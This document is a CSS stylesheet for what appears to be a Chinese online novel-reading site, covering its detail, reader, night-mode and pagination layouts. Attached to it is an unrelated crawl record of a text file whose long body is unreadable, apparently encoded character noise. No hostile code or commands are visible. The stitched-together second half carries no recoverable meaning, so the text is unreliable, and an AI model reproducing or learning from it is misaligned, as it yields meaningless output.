.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 80px;
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182729763.txt
body_size: 203868
content:
~0qk;wqhprtWre7/retL%/YsT}(ITEXR0WpX}:QT5X/nL7Q^hQ:L0FV_CXeN4SpTN+WXJWRNS)6y57/sC|9X51V;1-n_(r)X(///0+ht17zRFyfKoSSWXU~JS:fXq(^&56Dy|E05By^W@sE^0:TI(EoX)KA|KqNu~7/}f--N/@Qy(9rXL^Ft|0:d5A-~_p0Ez5Js@sWRS+^t0&utCDpxwdfU0U~OLqrTC@~dT5qsKUqA_Y4tFSsBRi-;y:h2KUUWTJ+F4y6WKtT::N2zQ&~+LUhBJnhwsSONd@LX(CW^|fY-K)JsRnr_{-F9JL:-SReXhRELBzJ^@L:OJLYWTzhU51^J%|-6z:fSR{YL1JFATA^)4RrWi-qBfz;Bs(dk%@y~_T0~U0Ii|nFJnsU^df/B4qpS:1:d^/%zJwpSd;Vo^JAW_fdUsyi:YJYEhf@n_K~0fBpeSF^:JFsyLiB|]F^@:1:^q_7VQR/XqnqVsqhWd90u/_A9pKFsKFT:X)+eSoqx_kLI}^(0|LKB@K6Wh)A:Kf:qn+(XYT1+CYXACnA+:{Vo/w1kLy6-K1@^Td6W2yTJ_]Jx6nxwL5UJ@2FS65:]^5^A6WJ9st^kh2AF_WNAV]B|:4rdhtQo%5TEs5T]DK_-^-S/TfY&%-AV_(_-T(@}KKqs@1YdsqUqXN1tSES~:L(1qd_+@~-y)|^Xq:YB6KfsR0OI_A-{;f6URO~VJ]JWLxDQVKUC/WJS-U:EKOA-Tfd{n5d&RL@@:yY&%)]5T(B4)z^WD{TnX@I(Ce17n(d5/OIUsFdQQ1JJQ2u(VFdz@qo)(5+zfoJB@;)f1:J}%r{2&F6q%N;y1;dDs_Vh}T{Y9_7WnJ;O51}_&zey02/WFz6VDIB(IAF7UL%y/BIWLIRYN%k(1^0W~EF_^wNuC9:R6_CyQ2^44L%y4qO6X2I-4zFiIqyW:nYC1zBR0U~;IhXV72L-sCDXD@yI42yI}2y-}2y-s^LI4qWWXAWWR^yIR^LIR^L-0A{UD}L-4^o(XsLp}X/4C/Q~YX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cuu;wNENwITySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cuu;wNENwIRySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^Uq-4Uq-@Bnt|pnywyFywE0yT}6N^ITt|IR-4E};wp0-4(TNiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCToO_-zkwh4KL~n0K)e^qfVueBnA;CIz}fIzYVx6SFitSV_nAh~JE6;N4Vqn5hV+EiL:SDo&uN)hyLTtSTA:5}6]:2)F}N&)x06nidy]V%pnUr6+I(0d927xy-UkEd;:A6X&k59k+dtR}S6inny_)tqTn+f09tR)U224{F67UkpxO}JNz~;:0d|-tA5x(~IJ]ENoXIWz)9:-zXK|d^%f;S-xNJ]7thRI(6|WR7YO2q4&T};XwCuKyiyE@kDhQq;tpTn1T5DS7QChB{]:/eO0KF74Rowz/7Lo1f/t1/%YXC@{KFsC4{/7/sRQIYp7e{+zkuKuDoo-Wt2/I(ppDJkiu%w/|]WBE}s1U~h|CsfQANe~h^]qWp6t:&B+d6(R(IA9u|u~]4&oxV&A]A}QY+-}14]}wz&ye&V]AEhq(yAV00q]An)i&ENA2fu({}7fr9k]DRXKki&|fYpDqp1qkTk@Ufpp_2xzNQ(rQO}}{|T6r~R_;Udd^1x:(OLR]|x^^FRJtErNFpLB0IfU]4Tr&wE1Vz(O--;foDpRDh9hx/k4ew(Eyd0{rWLt(uTp2V(U57fJnU{R{JoonAT26B~]S67Nh;@:_:5:15/z6_L:5+zKKTo/^f55:s_Y__XXrt5s:K%{q:LLy9zY^TLTrK))teeL5zLL1{%WNrwk9dOoBo7@_ihB;xKqdN)|dkx-OO%(_u2EAY{EiNV~Y-IA-}p(BuSV]S^}f~UiW0)}A-QXiXCx24FFVi||0WCu~NiIuyt-wJA%Y@z6skUhIFhU:4RRV;xuqOfEOwIn^^qoYW^d266rIzfL%wi^L::JA99W}tA-IWCXhud:9k^9t;OO-LzELWIW-IDrT;DyuWOW0x{ry||LwTQKIT7AS};zYiE;_:JOKz:9s4B16(F5F;z&iXU5|--t)ws{fJ@L&x29)dTT)dN&QhsCDsF5)_:/K0:p25CK2Y0Tn)FONhQJ{0LzRf:TKkAssKto)fuCYhV6V:Jh~dtU+wu5J9_A5VDSO(RB-|2Kqd}CtJ(f+o6z2w~Vxik1qzn+y]]X;9&NA|^uUCxx6/ruyiEs&A]C]f{0DoL&^z{{7;AV7y-tun/Up+J:O}{L^O^^oRk9txJBR_(@d_Tk}&-Nezx(y&F-OOJpXIL6uKN9FyrE(dIEIWC/wfQ6|]yY{&|p9rxrhUDBQ5nA9YKDoODqyWiJp:wY5R^9DyJ|S+/SRuKw:fuL}}DehqBEWID_tCu@d@w&KeexBYoI~V6BWiTrq4YwCiIu@iOIs)UEE{SnK@Y&kEUy~z~n7/yq)2ytdN4TR6iAS~2_:OB:BA]V+@Q%XVVL1~_&koJ0J+ohn7)nYA+f79f|f1Iy;xQ-IEC%WXE^yi_^XxWYU_hu7|^^uS&BzW4}iXx^_zpXf:pr~T^z(s@X^(d;hEwu;|C&hJ6L-+5-xy~k|6kz~uA9]eI1RhK^+{YkFrx/|96dWRD@pD_o|IuwXxB^F+Br:0V::TRDq~&k{%wu^fuV+AN(&_tof5(nS]-FUxVf-;Vo&iUT@WkB@KQJ+LRqoqywJ)FICJ{2wi1udW7|5]T;|+zE-2-]x|diTLs:qk{_yWA4%EW~4/zEh^V{~dhV;B:@~tykstsuOdni@kx%BXw9p)/w|I@txfAW6fi6Crz;AKyC2|B4u@5qKU9JWkeduwST74O+qTrpuCESywtA+;d;N|h+O/ORi;D(r76|w+%_/xU+XVDi7RQ(2Qy%TI&k+EErUJTpr(0Ozd:UO2FNtrBLEDeu~(SIRe6{JY}fxEDr&7x%FD:hS2Q-]IXktU6]UVw-^F)p+iKT{eq|dqpV%OXVRCxL(nI(]DqW&Q:YzAO(__k9oWu]O&o]^n^46R^WIy&RqWA5Oh;6/+K-q/URdo(CIF@iw9tNoSSqYERIVWTxSDQJYx1WSrwuLw5J@ukSEd+o-I5WTOx+iUCBWikT~:~OBBC~qkQU|ruU9%Wdxufr06i/@&XNxL1Ux+e{DAL9;-~0h6N9S4:eJ;%CK&4dorRCyd/BtnpuOkdDfy{{IOu+_kBuxipzh;-NUQY5-9pqYAIzTCA5+:}:x{LdD(|UEk}S|VF/69:ACN-AX&x]oUhNVQ{L7JxJ%Oi^kBq6]_sQ)6o0XA9ix96_~)(WsdYtOJ;5EOCKft&D{4qfwCdKo%VpfC-X7ydB5wLk+qp_1RyiUQiO]WUzILN4:doY9y~x6y;Vq5|U_DReyrCEnCp@^LDoIVN6WiIUiF~@F4VN;uOwVR^IA9|JE-xWnxzN~:urp}Oou6]zq|e7W)+|&-puE~O)F;pYoSU4zxK5Kw_rz%tBn}_TXQ:sIE:z1iVzX@kQd4_~iUd/4FVO{K&40RQtDpQKkY@XfY5RxRX7)FzKz{Y;:@kwX~U77qOQwKdeQ-ixWEs1iEYOpztxEozC0nEKS_(u~&:{J42&wiXDkJ]z^yhiR|ARI]}_IBF|+26SkJi+9Y]_E54uediKk+6TKOoY9qUIxL_TT]@uYBdOK}yCU%9CCwUB(Yp6-Bsk:kz)J7^@QQ5E0V}J1}x4^WNJ0SNtq~uC]CWiR5YVyrRwJuqS/:y764ApD^Vx0J-&EJJq@x_+@~rs-WeSuNeoDILEeouAioDwzkThy|+OIzL4&S{nFqXON01DpJA^SxxsCNn{}FJun]{os2/N_:fW|@757-&0AeqKqfh5qVBBTCqV)AX2/XLWkC^(Nypo6E1tRf:FdwOKE~L2A1tL5OWk@^(h@qL6/4ErdYDxxJyz(z%tpYDYfK_xr_o1uFkrk4uh]hzx06R6~YDrt;49iYr(VfN6_r{k0Fk]+hu5IFoDN5V7_y)7ytk]QzIuqBB&5-6I0ySFhY964+nNdJrp)_tSWDXIW;SQi);X)_Lu/4u}tq+y1e~UpxtA{pp4It0hxYrBW_2iithx4{u+{6u2IAx{wF-%%1tABhTCo7{XJd%N9K+K2XTo5TQtY7o7ikEKzXz2NrJet1t4@;YCxF;ryS&z{1uK_71}2wr)oB5/}EK9kJQ&Y+(+@tDVd6YO4d%@LtRSJ7JV2IN:WC]z7CeF)}@s(6J;rS5WUU6z0u@hzEDq^A@De-&2fAe)n(&AwEXO2AIf^fF}QUdO(]C|urtk:p)OnEkWzrz6&(TWTyuLTru:nEkW}rAyxrN6prNKJunV2-yfsuXpSrEyeBx/{-/U5dwI9uKu5fK:QfKNzuD~+hzFY(fE](zs^]RooE:}_f7@Kf{Ww(ezdf4qOU2tu~T95Y]iuA{NpfptrfQszfQN&fBy|Yk{zAY%Urenyxk%drY)F6kk(fuu/Ws47fRS{-or/]42r-6~r]:WL+h^&N0ik(_5qN}UWu:~irVBuf/Le/krBNT;2K6Vt|krdCk]qUskwdh;sOuwII4+V{IxRt4;@]9~hx||1Y~Vd7-iW@rwiFIuspsp&29y)~rxYFSpUKR-4_^p)2u+R+rYN}kiyzOY+kDuS4^~K~pe56RrFppw|2Iu/A^wq2VUA}^p{}}zi/Di|eDw|XWxzQrxIV2YSrpC:@9(Exp(r}9rtwDrI/sIzixz:K0Nd4DhkBOA^Y-Uni@(@wW&QS97z}xh~/S(LD2dB(}7)NBhLB&hA2Ody929^4-h2kW92E-S7JO&64B(-tV;9DW;|hE]Eqh;(Y4|YY&76N+~9J}]JWo+]EsWR-^]Uxo6uw@-+@CA/dxd0n~fB//J4F+rS-pRhfAE2dQ-@+/OBdQWD&tup}9iASo(IVN{rh}BriNBk@TVu2;p@y0{uS-Vw0{n^;_J-Ldk96w}@}{N+dFB~XCqp-f0r]KOIC-{rUfOr1iVxh-FpL4iwQI09q}Br7{poN+Do}90o0ToWNJ~Onr{9:]_&ue{D]r09x}}};Coh}fWo/0Vu{riA10Wu%AYUSk:~KdiAif@-/2{U2KOUqUi+:B^~%AKBzAK~K56~KFkUOOunwQ(UqU^+:)Y~KA;U]Fx+kLO+F_69sJ-UOrIO&_WU:Li~%6:~1IFEey@AU%V9n}N-6qh6zCfS~zfRd0u^XDQTzqBRB(Eud204^2/oN}5-yVYLB6;VWS/1(xYFEDU;iYwqy{Au+@1CS-Ut~L~^qkAeExpE(kCuxtB@SUC1]I_fhd_LhC2_]Cd9zp&oSND]pd)fWd+Syzx~r9R;r6y;xp;VrK^4rk(AqiftSO+Or]5@rx2%(0/y;N@L6wp|qD:XY65uYCn1hDNz:-1NpfO~WkzhuRV%;E{/6C{UV(TA^~~WOYIRJO~D:dBypz^J^SV2VSr_zS/LhBFC^qOy^I%9kS2&SpiY:kX5^)&R:]ix:^rTzd)rA%)}ANR0N00(qNW}^i|&E++Kq&)(E6Q;zW;Au5QxzYiC(0yQSnn)^WF---7_]/2%p&7zEDt@d76X{:|/tEfS6+rX}B]s&Ix+irw&:+wIrKpd6AuUszyI~dOzzK-K1AqA@n-41kOr0dqhu]O)6rpqh~ukqr]4SIx@rIr;-IqnO2x]/@r6d:qK90xF2Wxx5zC)uDNz)&OJ~IxK5&Y5&IY:{2x)xpCh%rCSwp9~e&ihIs9XpDzFV99J;+IqXzJe2R^Y)z^Y|z9J@n55uJJ;nK5_@K9Xxd5XEhJykJIJYU5/9z5h@S50@K5%Od5/~z50qdL;iRh^rzSI25^{wni/Qd5/W:LtxUJrz@S~:iI}pTf;kx;Vnd6x7xW4@T]kR~uuJO-)Rk+95dW2/d;BAwuX2CLO]xJ}uuu5IVf(9/nh7LTVW9^9-rhA^+V2d-ud^F0r5X@IkR0+~S{rhSEk}hWJ&Iy4@RpW_26O]B;1AyLzxJ_CrtErF{y2CpEr7^BDIoDiYnI~&BEr7fowyh@p7fSryh(wN}Lw%epWeU_Wy:d^dqRDyE~swN@:T_usXO_Wo2{usY{~@_}WiT~u1}0)rwTK/KY:/_62@yznJwV52_x52@Y5^dk1utxh{e;1E_q12{:5^Bz19@y)5Qdtxq^KKfKdBt%1O|@d@N6KKVVR/+K)2J(d-Vi@urpVu0J~I(~OCO~oC^S^F9]rLh-uAu+ufn:5WLV4~]IDI1kxSFr]@%rtN0Vh)Y@~fK-A2DNE/K//I&dIfL(x(])Af@T(U@5fu@WBdT^~:st_x0fXYJ]KNdYxi}LdxtJB:}uQ://L_tWRuo-JLwKByN~BrAd-rxBFr9dFL9;fr]%K;&WIxLC0r+t@r0sKxwtu:-pBS+uyYL4xO+5&Y;y{JD:6~R@eOfVONRkd(xsoJQ:@_KEi_q29_X1e:ouw_DKt:n;ST_;NT_/4:XJD_D;DT]y|4w5;Xw{XkDIITKi^4wQXkqBJTDCzXwR^^K/J:qqs__T{qJs9W{}sIB@5~N1ixWwyUN&erNWYrneCEAY&OK~Fyx4XB0:7(xiVrJ2_r(;4p0W-u}:TU;sdL&YrEN_U;OS]O{TVd7%7{Bf:@rrLXkfS&Dr5EIiF/Ix+LdO]qp:7YtOzx~p~OW~kpx~e55X}nUTpRdu@y1rOQrw-Qr]s&I|RsIuotr]R@ruI}pr2JUu4CoxuSDFo4r&zu0Nu1(O6wy5+1IY:L2xB;o(r}2O%R-_NKhrq2CiFW{CTsyxqBLR]X(D/odL)NtD%&KR+_tDKh)RurtRf0(D4%(4SJ{5SDL45-t4T/0D%}y5Ko1R)1nhF/{5F_yRUr59@T}_1T5fYzTLI^^-Ed&7C4xW0R~U69r|C/RRhTD&+-T&f~qrnnpr}Vr0&_IuEw-rSwIr5opYS;46]rh;5~zT+I}T+|]]%d)~C@t|@&9pEC/;I+FhD@eyyq/yCN~WW_f@:q1fn&1@}:R{rsn:Ku^p6U-i{:S4WFexIN]pr};{pB/Or6K{i~n@hfQIw%xSy_1sr6X{r6eIzR9(1YyE+hK6Q-TByRrprT2+z@(BW~rIt6kV1CA|9kz%KsVCy};5+SD&y|0|zn/w(V0V{/K%FYw&fCOS(sJy)qe/t6&^f6~XfC2Ct:+5~%i_RnA9t2}9twL%F7L|y%usdoWx1_^4-)0Yy~+ttxIe)xw/fYNo{AVr^:VW0I6_Vw^BOC)ir-C-h;9rUyBwfzYBrA|yr&EsI|k&fDd2fE-9IIxAtsi_{U(0rA]0rBfLrrB}Cu2An~w%f+6/n(|%EI-UR~@x%wWBOrx&nx&Iy-Ws6rzf~Ypf_INVz^A2X4+i~szi:sBAQXB&O^JNoENCN~W@;rx}hrthSEXy6pW^E:sXxDwXUTN%Rey0L&uypx;RQTs4OJD5KfDLF7yx1~r024&{ohRsd5&D;2-qxs;CSs;/y4&7wsUESXw50sUN1Tn^0@XNQ1-qDXd:Q@DyrK)eW1-tp1SKyDYC6sUn%9C{d9S7ys-SQ@Ur2wdBL1C~xKD|z16h+s6|+JJ@xtIstWxQSW6u2s)9i_{n%S|-/9k&Brk0LFKfNrEfurz|iw2|frEt]rwfB1(R^0w7;o+zx59tALAd&2f@]}kfNE1UX/SsYWNrnI}kEk1)z}rwz0pu~}Iu1]rxfdpq}/TshSw}u&W-}]t:q^Jpf%r:S6Ns/^NFd^d:qnJoN7IkV%~pAAT;OYR}UVI:)1KxW@Ir)TYr)Q(}^)ke{y(^z/rrDy9DCEz5|Id}1EsY1~9}Rks5&qN7&RFoXEz2+%U@AdYnND;nf4_4YWyon^f1A5%1U:51B+_121f1|:;o6K;1By_D%B%nx(Y1/x;nyqU1Q/;oQn;_:XQ1_Yu4KfN1QKL1|x;D/5Y1D0t2t9FR~1nW4)~Jp^F];sDJ_Y&6E|h2AVRnS~pR}&Iuw:pwwAIrKkru4Ap{6eer2i;swRIu|DDufYAuN2/x;9V&IIfyrzE22-Ny1nxd&-@1A29R:hLfQ1^2~_K/p}}D;SWQd^eyidsTy^YEY:S5O912fQ&^%J-5KxOTpi1rINy{9Yf-VO+V:hi0IAQ-wN4dDz{s;LU{r:/s]DKTrCw|2rVs5(R62uoXoKt_-K]d16k6D%VBysAn{W/xJ4VC_1(/O|}XXwF:_0r1/p+5RnAwe^B47h&)_KxeY%k&%V-X%Kfe%i9)Y{EC/2-qsk)5Y/J1XSo/L%W1%z:X/ui/:Vy&/CJ;XSr4%@y_/C1XFputf_BW0|pE6n_zJtFSN_^Ah~BEApe5w{4{rzYDr;hOr;-ye@-yez-SrSC&D;UprYU/KwTz_{WBQwTu7(zt~u^p}1J+^w|2z&4I;S1{6I]N5sOSJVrSWoxSqoE+OwJ]0D+{pLIVII;+]CIOr_uth|xVL)E-B;W